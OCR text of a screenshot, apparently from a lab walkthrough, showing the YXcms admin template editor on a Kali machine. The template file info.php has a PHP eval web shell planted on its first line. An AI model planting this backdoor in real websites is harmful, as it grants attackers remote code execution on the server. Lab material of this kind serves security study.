 1 2 3 4 2:34
YXcms-信息管理系统
192.168.220.138/yxcms/index.php?r=admin/index/index
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
info.php 保存
1 <?php @eval($_REQUEST[666])?>
2
3 <?php return array (
4 'name' => '最新默认模板2013-2-1',
5 'author' => 'yx',
6 ); ?>
保存